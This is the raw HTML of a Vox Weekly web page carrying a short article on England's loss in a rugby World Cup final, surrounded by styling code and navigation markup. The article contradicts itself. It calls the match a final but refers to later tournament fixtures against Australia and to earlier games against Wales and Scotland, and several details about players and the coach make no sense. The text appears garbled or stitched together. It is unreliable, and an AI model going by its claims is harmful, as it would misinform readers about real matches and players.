.widget_nav_menu,#footernav,.offcanvas-nav,.wi-mainnav ul.menu ul,.header-builder .widget_nav_menu  ul.menu ul,body.single:not(.elementor-page) .entry-content,body.page:not(.elementor-page) .entry-content,.single-heading,.widget-title,.section-heading h2,.fox-heading .heading-title-main,.article-big .readmore,.fox-input,input[type="color"],input[type="date"],input[type="datetime"],input[type="datetime-local"],input[type="email"],input[type="month"],input[type="number"],input[type="password"],input[type="search"],input[type="tel"],input[type="text"],input[type="time"],input[type="url"],input[type="week"],input:not([type]),textarea,blockquote,.wp-caption-text,.post-thumbnail-standard figcaption,.wp-block-image figcaption,.blocks-gallery-caption,.footer-copyright,.footer-bottom .widget_nav_menu a,#footernav a{font-family:"Open Sans",sans-serif}.font-heading,h1,h2,h3,h4,h5,h6,.wp-block-quote.is-large cite,.wp-block-quote.is-style-large cite,.fox-term-list,.wp-block-cover-text,.title-label,.thumbnail-view,.readmore,a.more-link,.post-big a.more-link,.style--slider-navtext .flex-direction-nav a,.page-links-container,.authorbox-nav,.post-navigation .post-title,.review-criterion,.review-score,.review-text,.commentlist .fn,.reply a,.widget_archive,.widget_nav_menu,.widget_meta,.widget_recent_entries,.widget_categories,.widget_product_categories,.widget_rss > ul a.rsswidget,.widget_rss > ul > li > cite,.widget_recent_comments,#backtotop,.view-count,.tagcloud,.woocommerce span.onsale,.woocommerce ul.products li.product .onsale,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce a.added_to_cart,.woocommerce nav.woocommerce-pagination ul,.woocommerce div.product p.price,.woocommerce div.product span.price,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,.woocommerce table.shop_table th,.woocommerce table.shop_table td.product-name a,.post-item-title,.archive-title,.single .post-item-title.post-title,.page-title,.post-item-subtitle,.wi-dropcap,.enable-dropcap .dropcap-content > p:first-of-type:first-letter,p.has-drop-cap:not(:focus):first-letter{font-family:"Hind",sans-serif}#footer-widgets{border-top-width:1px;border-color:#eaeaea}#footer-bottom{padding-top:20px;padding-bottom:20px;border-top-width:1px;border-color:#eaeaea;border-style:solid}#titlebar .container{padding-top:2em;padding-bottom:2em;border-bottom-width:1px;border-color:#e0e0e0;border-style:solid}.widget-title{margin-bottom:20px;padding-bottom:5px;border-bottom-width:1px;border-color:#e0e0e0;border-style:solid}.fox-input, input[type="color"], input[type="date"], input[type="datetime"], input[type="datetime-local"], input[type="email"], input[type="month"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="time"], input[type="url"], input[type="week"], input:not([type]), textarea{border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px;border-color:#f0f0f0}blockquote{margin-top:35px;margin-bottom:35px;padding-right:0px;padding-left:0px;border-top-width:1px;border-bottom-width:0px;border-color:#000000;border-style:solid}@media only screen and (max-width: 1023px){blockquote{padding-left:20px}}@media only screen and (max-width: 567px){blockquote{margin-top:30px;padding-left:20px}}#footer-widgets{background-color:#fafafa}#footer-bottom{background-color:#ffffff}body, .font-body{font-size:15px;font-weight:400;font-style:normal;text-transform:none;letter-spacing:0px;line-height:1.45}h2, h1, h3, h4, h5, h6{font-weight:700;text-transform:none;line-height:1.1}h2{font-size:2.0625em;font-style:normal}h3{font-size:1.625em;font-style:normal}h4{font-size:1.25em;font-style:normal}.fox-logo, .min-logo-text, .mobile-logo-text{font-size:32px;font-weight:700;font-style:normal;text-transform:uppercase;letter-spacing:0px;line-height:1.1}.slogan{font-size:10px;font-weight:400;font-style:normal;text-transform:uppercase;letter-spacing:2px;line-height:1.1}.wi-mainnav ul.menu > li > a, .footer-bottom .widget_nav_menu, #footernav, .offcanvas-nav{font-size:16px;font-weight:400;text-transform:uppercase;letter-spacing:0px}.wi-mainnav ul.menu ul, .header-builder .widget_nav_menu  ul.menu ul{font-size:12px;font-style:normal}.post-item-title{font-style:normal}.post-item-meta{font-size:12px;font-weight:400;font-style:normal;text-transform:uppercase;letter-spacing:0.5px}.standalone-categories{font-size:12px;font-weight:700;font-style:normal;text-transform:uppercase;letter-spacing:0px}.archive-title{font-size:2.8em;text-transform:none}.single .post-item-title.post-title, .page-title{font-size:3.2em;font-style:normal;text-transform:none}.post-item-subtitle{font-size:22px;font-weight:400;font-style:normal;line-height:1.4}body.single:not(.elementor-page) .entry-content, body.page:not(.elementor-page) .entry-content{font-size:18px;font-style:normal;line-height:1.7}.single-heading{font-size:20px;font-weight:400;font-style:normal;text-transform:uppercase;letter-spacing:0px}.widget-title{font-size:12px;font-weight:700;font-style:normal;text-transform:uppercase;letter-spacing:0.5px}.section-heading h2, .fox-heading .heading-title-main{font-weight:900;font-style:normal;text-transform:uppercase;letter-spacing:1px;line-height:1.3}.fox-btn, button, input[type="button"], input[type="reset"], input[type="submit"], .article-big .readmore{font-size:16px;font-weight:400;font-style:normal;text-transform:none;letter-spacing:0px}.fox-input, input[type="color"], input[type="date"], input[type="datetime"], input[type="datetime-local"], input[type="email"], input[type="month"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="time"], input[type="url"], input[type="week"], input:not([type]), textarea{font-size:16px;font-weight:400;font-style:normal;text-transform:none;letter-spacing:0px}blockquote{font-size:30px;font-weight:400;font-style:italic;text-transform:none;letter-spacing:0px}.wi-dropcap,.enable-dropcap .dropcap-content > p:first-of-type:first-letter, p.has-drop-cap:not(:focus):first-letter{font-style:normal}.wp-caption-text, .post-thumbnail-standard figcaption, .wp-block-image figcaption, .blocks-gallery-caption{font-size:14px;font-style:normal}.footer-copyright{font-style:normal}.footer-bottom .widget_nav_menu a, #footernav a{font-size:11px;font-style:normal;text-transform:uppercase;letter-spacing:1px}.offcanvas-nav{font-size:16px;font-weight:400;font-style:normal;text-transform:uppercase;letter-spacing:0px}@media only screen and (max-width: 1023px){.fox-logo, .min-logo-text, .mobile-logo-text{font-size:26px}.archive-title{font-size:2em}.single .post-item-title.post-title, .page-title{font-size:2.8em}}@media only screen and (max-width: 567px){.fox-logo, .min-logo-text, .mobile-logo-text{font-size:20px}.archive-title{font-size:1.7em}.single .post-item-title.post-title, .page-title{font-size:2em}.post-item-subtitle{font-size:18px}body.single:not(.elementor-page) .entry-content, body.page:not(.elementor-page) .entry-content{font-size:16px}.single-heading{font-size:16px}}
/*# sourceURL=style-inline-css */
</style>
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://voxweekly.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1747376261' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://voxweekly.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1747376263' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://voxweekly.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://voxweekly.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://voxweekly.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<script src="https://voxweekly.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://voxweekly.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://voxweekly.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://voxweekly.com/wp-json/wp/v2/posts/4912" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://voxweekly.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://voxweekly.com/?p=4912' />
<link rel="pingback" href="https://voxweekly.com/xmlrpc.php">
<meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="redi-version" content="1.2.7" /><link rel="icon" href="https://voxweekly.com/wp-content/uploads/2023/05/cropped-Vox-Weekly-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://voxweekly.com/wp-content/uploads/2023/05/cropped-Vox-Weekly-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://voxweekly.com/wp-content/uploads/2023/05/cropped-Vox-Weekly-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://voxweekly.com/wp-content/uploads/2023/05/cropped-Vox-Weekly-1-270x270.png" />

<style id="color-preview"></style>

            
</head>

<body class="wp-singular post-template-default single single-post postid-4912 single-format-standard wp-theme-fox masthead-mobile-fixed fox-theme lightmode layout-wide style--dropcap-default dropcap-style-default style--dropcap-font-heading style--tag-plain style--list-widget-1 style--tagcloud-1 style--blockquote-no-icon style--single-heading-border_top style--link-2 body-sticky-sidebar body-offcanvas-has-animation elementor-default elementor-kit-6" itemscope itemtype="https://schema.org/WebPage">
    
        
        
    <div id="wi-all" class="fox-outer-wrapper fox-all wi-all">

        
        <div id="wi-wrapper" class="fox-wrapper wi-wrapper">

            <div class="wi-container">

                
                                        <header id="masthead" class="site-header header-elementor">
                            <div class="the-regular-header">
                                		<div data-elementor-type="wp-post" data-elementor-id="3657" class="elementor elementor-3657">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-6df67de elementor-section-content-middle yes elementor-section-boxed elementor-section-height-default elementor-section-height-default fox-sticky-section" data-id="6df67de" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-e35f304" data-id="e35f304" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-90095fa align-right elementor-widget elementor-widget-fox_logo" data-id="90095fa" data-element_type="widget" data-widget_type="fox_logo.default">
				<div class="elementor-widget-container">
					
<div class="el-logo logo-image">
    
    <a href="https://voxweekly.com/" rel="home">
    
        
                <div class="site-logo-image">
            <img width="900" height="280" src="https://voxweekly.com/wp-content/uploads/2023/02/Vox-Weekly.png" class="attachment-full size-full wp-image-4229" alt="" srcset="https://voxweekly.com/wp-content/uploads/2023/02/Vox-Weekly.png 900w, https://voxweekly.com/wp-content/uploads/2023/02/Vox-Weekly-300x93.png 300w, https://voxweekly.com/wp-content/uploads/2023/02/Vox-Weekly-768x239.png 768w, https://voxweekly.com/wp-content/uploads/2023/02/Vox-Weekly-480x149.png 480w" sizes="(max-width: 900px) 100vw, 900px" />        </div>
                
    </a>
    
</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1566cee" data-id="1566cee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-42b3ba7 e-grid-align-right elementor-widget__width-auto elementor-hidden-mobile elementor-grid-2 elementor-shape-rounded elementor-widget elementor-widget-social-icons" data-id="42b3ba7" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-926eb4f" href="https://twitter.com/Vox_Weekly" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-213624a" href="https://www.instagram.com/voxweekly/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-487e6d0 elementor-widget__width-auto elementor-hidden-mobile elementor-widget elementor-widget-fox_search" data-id="487e6d0" data-element_type="widget" data-widget_type="fox_search.default">
				<div class="elementor-widget-container">
					
<div class="el-searchform searchform-minimal-inline form-align-right form-showup-click">
    
        
    <button class="search-hit-btn" role="button" title="Go">
        <i class="feather-search"></i>
    </button>
    
    <div class="searchform-minimal-inline-dropdown">
    
        <form role="search" method="get" action="https://voxweekly.com/" itemprop="potentialAction" itemscope itemtype="https://schema.org/SearchAction" class="form">

            <input type="text" name="s" class="classic-search-field search-field" value="" placeholder="Type &amp; hit enter.." />

            <button class="submit" role="button" title="Go">
                <i class="feather-search"></i>
            </button>

        </form><!-- .form -->
    
    </div><!-- .minimal-inline-search-form -->

        
</div><!-- .el-search -->				</div>
				</div>
				<div class="elementor-element elementor-element-ab9b3d4 elementor-widget__width-auto elementor-widget elementor-widget-fox_btn" data-id="ab9b3d4" data-element_type="widget" data-widget_type="fox_btn.default">
				<div class="elementor-widget-container">
					
<div class="el-popup popup-left popup-sidebar popup-has-size" id="popup-696ddd828a1b0">

    <div class="popup-inner">
        
        <div class="popup-content">
        
            		<div data-elementor-type="wp-post" data-elementor-id="4069" class="elementor elementor-4069">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-466734d0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="466734d0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-78e5d6f7" data-id="78e5d6f7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5a598af2 elementor-widget elementor-widget-fox_search" data-id="5a598af2" data-element_type="widget" data-widget_type="fox_search.default">
				<div class="elementor-widget-container">
					
<div class="el-searchform searchform-classic">
    
        
    <div class="classic-searchform">
    
        <form role="search" method="get" action="https://voxweekly.com/" itemprop="potentialAction" itemscope itemtype="https://schema.org/SearchAction" class="form">

            <input type="text" name="s" class="classic-search-field search-field" value="" placeholder="Type &amp; hit enter.." />

            <button class="search-hit-btn" role="button" title="Go">
                <i class="feather-search"></i>
            </button>

        </form><!-- .form -->

    </div><!-- .classic-searchform -->
    
        
</div><!-- .el-search -->				</div>
				</div>
				<div class="elementor-element elementor-element-4796ceff elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="4796ceff" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-7506761b align-left elementor-widget elementor-widget-fox_nav" data-id="7506761b" data-element_type="widget" data-widget_type="fox_nav.default">
				<div class="elementor-widget-container">
					
<div class="el-nav nav-canvas vnav el-nav-dropdown-left el-nav-menu">
    
    <div class="nav-inner">
    
        <div class="menu-canvas-container"><ul id="menu-canvas" class="menu"><li id="menu-item-5462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5462"><a href="https://voxweekly.com/"><span>Home</span><u class="mk"></u></a></li>
<li id="menu-item-5459" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5459"><a href="https://voxweekly.com/technology/"><span>Technology</span><u class="mk"></u></a></li>
<li id="menu-item-5460" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5460"><a href="https://voxweekly.com/business/"><span>Business</span><u class="mk"></u></a></li>
<li id="menu-item-5461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5461"><a href="https://voxweekly.com/entrepreneur/"><span>Entrepreneur</span><u class="mk"></u></a></li>
</ul></div>        
    </div>
    
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-733ea469 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="733ea469" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-48f3409b elementor-shape-circle e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="48f3409b" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-f5902a0" href="https://twitter.com/Vox_Weekly" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-f21e892" href="https://www.instagram.com/voxweekly/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		            
        </div>
        
    </div>
    
    <span class="popup-close">Close</span>
    
</div><!-- .el-popup -->
<div class="el-popup-overlay"></div>
    
    
<div class="el-button">
    
    <a data-popup="#popup-696ddd828a1b0" class="el-btn btn-fixed btn-popup">
        
        <span class="btn-fixed-inner">        
                
                <span class="btn-icon"><i class="fas fa-bars"></i></span>
                
        </span>        
    </a>
    
</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		                            </div>
                        </header>
                        <div id="masthead-height"></div>
                    
                <div id="wi-main" class="wi-main fox-main">
<article id="wi-content" class="wi-content wi-single single-style-1b padding-top-normal post-4912 post type-post status-publish format-standard has-post-thumbnail hentry category-news has-sidebar sidebar-right" itemscope itemtype="https://schema.org/CreativeWork">
    
        
    <div class="single-big-section single-big-section-content">
        
        <div class="container">

            <div id="primary" class="primary content-area">

                <div class="theiaStickySidebar">

                        <header class="single-header post-header entry-header single-section align-left single-header-template-4 post-header-none" itemscope itemtype="https://schema.org/WPHeader">
    
        <div class="container">
            
            <div class="header-main">
                
                                
                <div class="post-item-header"><div class="title-subtitle"><h1 class="post-title post-item-title">England&#8217;s scrum and attacking struggles prove costly in World Cup final loss</h1></div>
<div class="post-item-meta wi-meta fox-meta post-header-section ">
    
    <div class="fox-meta-author entry-author meta-author" itemprop="author" itemscope itemtype="https://schema.org/Person"><a class="meta-author-avatar" itemprop="url" rel="author" href="https://voxweekly.com/author/violet-martinez/"><img alt='' src='https://voxweekly.com/wp-content/uploads/2023/05/lisina-150x150.jpg' srcset='https://voxweekly.com/wp-content/uploads/2023/05/lisina-150x150.jpg 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async'/></a><span class="byline"> by <a class="url fn" itemprop="url" rel="author" href="https://voxweekly.com/author/violet-martinez/">Violet Martinez</a></span></div>    <div class="entry-date meta-time machine-time time-short"><time class="published updated" itemprop="datePublished" datetime="2023-10-26T07:15:13+00:00">October 26, 2023</time></div>                    
</div>

</div>                
                                
            </div><!-- .header-main -->

        </div><!-- .container -->
    
    </header><!-- .single-header -->
                        
<div class="thumbnail-wrapper single-big-section-thumbnail single-section">
    
    <div class="thumbnail-container">
        
        <div class="container">
            
            <div class="thumbnail-main">
                
                <div class="thumbnail-stretch-area">

                    <figure class="fox-figure post-thumbnail post-thumbnail-standard hover-none thumbnail-acute"  itemscope itemtype="https://schema.org/ImageObject"><span class="image-element thumbnail-inner"><img width="877" height="544" src="https://voxweekly.com/wp-content/uploads/2023/10/Sports.jpg" class="attachment-full size-full" alt="" decoding="async" srcset="https://voxweekly.com/wp-content/uploads/2023/10/Sports.jpg 877w, https://voxweekly.com/wp-content/uploads/2023/10/Sports-300x186.jpg 300w, https://voxweekly.com/wp-content/uploads/2023/10/Sports-768x476.jpg 768w, https://voxweekly.com/wp-content/uploads/2023/10/Sports-480x298.jpg 480w" sizes="(max-width: 877px) 100vw, 877px" /></span><figcaption class="fox-figcaption">CREDIT: AP/Pavel Golovkin</figcaption></figure>                    
                </div><!-- .thumbnail-stretch-area -->
                
            </div><!-- .thumbnail-main -->

        </div><!-- .container -->
        
    </div><!-- .thumbnail-container -->
    
</div><!-- .thumbnail-wrapper -->

                    
<div class="single-body single-section">
    
    <div class="single-section single-main-content disable-dropcap">
        
                
        <div class="entry-container">
            
            <div class="content-main">
            
                
                <div class="dropcap-content columnable-content entry-content single-component">

                    
<p>England was far from their best in this World Cup final, but it could have been much worse. They were in complete control for long stretches, but their inability to create chances in attack and poor defending on the backline allowed South Africa to steal the game. Then, when they did have the chance to win it &#8211; with Owen Farrell’s 53rd-minute drop goal putting them 15-6 ahead &#8211; they let it slip away from them.</p>



<p>It was the second time in a week that the visitors have failed to convert a good start into a good finish, but there were signs that things might be improving at the back. England’s kicking improved in the second half, and the defense looked more organized.</p>



<p>But the problem still lies with a need for more creativity in attack. Until this is addressed, England will continue to be one of the most predictable teams in international rugby.</p>



<p>They have several talented players at their disposal, but they must be used differently. They are not allowed to be on the automatic side at home, which is a real shame.</p>



<p>The big worry for Jones is the scrum turnaround. The England coach had a clear plan of changing the shape and technique of his scrum at the beginning of the tournament, and he stuck to that throughout the warm-up games. But the four-day turnaround is always a tricky proposition, and England have found it challenging to maintain their set-piece dominance against Wales and Scotland.</p>



<p>England started well in Cardiff, with Dan Cole’s inclusion at prop bringing some consistency to the front row and Joe Marler’s solid work around the breakdown helping to keep things under control. But that all changed after the break, and despite defending tight drives well, they were punished in the scrum when the replacements came on.</p>



<p>Cole’s replacement, Ellis Genge, was sin-binned with his first act of the match, and that set the tone for a second-half meltdown. Three scrum penalties led to Owen Williams’s kick and a penalty try for Wales.</p>



<p>England’s defense held firm until the end, but with a fit Marcus Smith in the lineout, they might have been able to exploit holes further out.</p>



<p>It will be interesting to see how the four-day turnaround goes in the second game against Australia on Saturday. But, whatever the result of that fixture and where England finishes in the tournament, it is clear that the shackles must be removed from this group of players. The players have the ability, but they need more freedom to play the way they instinctively are. Only then can England be the side they are capable of being.</p>

                </div><!-- .entry-content -->

                <div class="single-component single-component-share">
<div class="fox-share share-style-custom  color-custom background-custom hover-color-custom hover-background-custom share-icons-shape-circle size-small share-layout-inline">
    
        
    <span class="share-label"><i class="fa fa-share-alt"></i>Share this</span>
    
        
        <ul>
        
                
        <li class="li-share-facebook">
            
            <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fvoxweekly.com%2Fenglands-scrum-and-attacking-struggles-prove-costly-in-world-cup-final-loss%2F" title="Facebook" class="share share-facebook">
                
                <i class="fab fa-facebook-f"></i>
                <span>Facebook</span>
                
            </a>
            
        </li>
        
                
        <li class="li-share-twitter">
            
            <a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fvoxweekly.com%2Fenglands-scrum-and-attacking-struggles-prove-costly-in-world-cup-final-loss%2F&#038;text=England%E2%80%99s+scrum+and+attacking+struggles+prove+costly+in+World+Cup+final+loss" title="Twitter" class="share share-twitter">
                
                <i class="fab fa-twitter"></i>
                <span>Twitter</span>
                
            </a>
            
        </li>
        
                
        <li class="li-share-pinterest">
            
            <a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fvoxweekly.com%2Fenglands-scrum-and-attacking-struggles-prove-costly-in-world-cup-final-loss%2F&#038;description=England%E2%80%99s+scrum+and+attacking+struggles+prove+costly+in+World+Cup+final+loss" title="Pinterest" class="share share-pinterest">
                
                <i class="fab fa-pinterest-p"></i>
                <span>Pinterest</span>
                
            </a>
            
        </li>
        
                
        <li class="li-share-linkedin">
            
            <a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fvoxweekly.com%2Fenglands-scrum-and-attacking-struggles-prove-costly-in-world-cup-final-loss%2F&#038;title=England%E2%80%99s+scrum+and+attacking+struggles+prove+costly+in+World+Cup+final+loss" title="Linkedin" class="share share-linkedin">
                
                <i class="fab fa-linkedin-in"></i>
                <span>Linkedin</span>
                
            </a>
            
        </li>
        
                
        <li class="li-share-whatsapp">
            
            <a href="https://api.whatsapp.com/send?phone=&#038;text=https%3A%2F%2Fvoxweekly.com%2Fenglands-scrum-and-attacking-struggles-prove-costly-in-world-cup-final-loss%2F" title="Whatsapp" class="share share-whatsapp">
                
                <i class="fab fa-whatsapp"></i>
                <span>Whatsapp</span>
                
            </a>
            
        </li>
        
                
        <li class="li-share-reddit">
            
            <a href="https://www.reddit.com/submit?url=https%3A%2F%2Fvoxweekly.com%2Fenglands-scrum-and-attacking-struggles-prove-costly-in-world-cup-final-loss%2F&#038;title=England%E2%80%99s+scrum+and+attacking+struggles+prove+costly+in+World+Cup+final+loss" title="Reddit" class="share share-reddit">
                
                <i class="fab fa-reddit-alien"></i>
                <span>Reddit</span>
                
            </a>
            
        </li>
        
                
        <li class="li-share-email">
            
            <a href="mailto:?subject=England%E2%80%99s%20scrum%20and%20attacking%20struggles%20prove%20costly%20in%20World%20Cup%20final%20loss&#038;body=https%3A%2F%2Fvoxweekly.com%2Fenglands-scrum-and-attacking-struggles-prove-costly-in-world-cup-final-loss%2F" title="Email" class="email-share">
                
                <i class="feather-mail"></i>
                <span>Email</span>
                
            </a>
            
        </li>
        
                
    </ul>
        
</div><!-- .fox-share -->
</div>
<div class="single-component single-component-authorbox">
    
    <div class="fox-authorbox authorbox-simple authorbox-full">
    
        <div class="authorbox-inner">

                        <div class="user-item-avatar authorbox-avatar avatar-circle">

                <a href="https://voxweekly.com/author/violet-martinez/">

                    <img alt='' src='https://voxweekly.com/wp-content/uploads/2023/05/lisina-150x150.jpg' srcset='https://voxweekly.com/wp-content/uploads/2023/05/lisina-150x150.jpg 2x' class='avatar avatar-300 photo' height='300' width='300' decoding='async'/>
                </a>

            </div><!-- .user-item-avatar -->

            <div class="authorbox-text">

                
                
                
                <div class="fox-user-item authorbox-tab active authorbox-content" data-tab="author">

                    <div class="user-item-body">

                        
                        <h3 class="user-item-name">

                            <a href="https://voxweekly.com/author/violet-martinez/">Violet Martinez</a>

                        </h3>

                        
                        
                        <div class="user-item-description">

                            <p>Violet Martinez is a marketing professional and freelance writer based in London. She has a Bachelor's degree in Marketing from the University of Westminster and has worked in the marketing industry for over seven years. Violet Martinez's writing has been published in various online publications, covering topics such as social media marketing, content marketing, and digital advertising. In her free time, Violet enjoys traveling, cooking, and practicing photography.</p>

                        </div><!-- .user-item-description -->

                        
                        
<div class="social-list user-item-social shape-circle style-plain">
    
    <ul>
    
        
        <li class="li-twitter">
            <a href="https://twitter.com/Vox_Weekly" target="_blank" rel="noopener" title="Twitter">
                <i class="fab fa-twitter"></i>
            </a>
        </li>

        
        <li class="li-instagram">
            <a href="https://www.instagram.com/voxweekly/" target="_blank" rel="noopener" title="Instagram">
                <i class="fab fa-instagram"></i>
            </a>
        </li>

                
                
        <li class="li-website">
            <a href="https://voxweekly.com/" target="_blank" title="Website">
                <i class="fa fa-link"></i>
            </a>
        </li>
        
                
    </ul>
    
</div><!-- .user-item-social -->


                    </div><!-- .user-item-body -->

                </div><!-- .fox-user-item -->

                
            </div><!-- .authorbox-text -->

        </div><!-- .authorbox-inner -->

    </div><!-- .fox-authorbox -->

</div><!-- .single-authorbox-section -->
    
<div class="single-component single-component-comment">
    
    
<div id="comments" class="comments-area single-section single-component">

	
		
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title single-heading"><span>Leave a Reply</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/englands-scrum-and-attacking-struggles-prove-costly-in-world-cup-final-loss/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://voxweekly.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes">Your email address will not be published.</p><p class="comment-form-comment"><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true" placeholder="Write your comment..."></textarea></p><p class="comment-form-author"><input id="author" name="author" type="text" value="" size="30" placeholder="Name" /></p>
<p class="comment-form-email"><input id="email" name="email" type="email" value="" size="30" placeholder="Email" /></p>
<p class="comment-form-url"><input id="url" name="url" type="url" value="" size="30" placeholder="Website" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='4912' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments .comments-area -->
</div><!-- .single-component-comment -->
                    
            </div><!-- .main-content -->
            
        </div><!-- .container -->
    
    </div><!-- .single-section -->
    
    
</div><!-- .single-body -->


                </div><!-- .theiaStickySidebar -->

            </div><!-- #primary -->

            <aside id="secondary" class="secondary" role="complementary">
    
    <div class="theiaStickySidebar">

        <div class="widget-area">

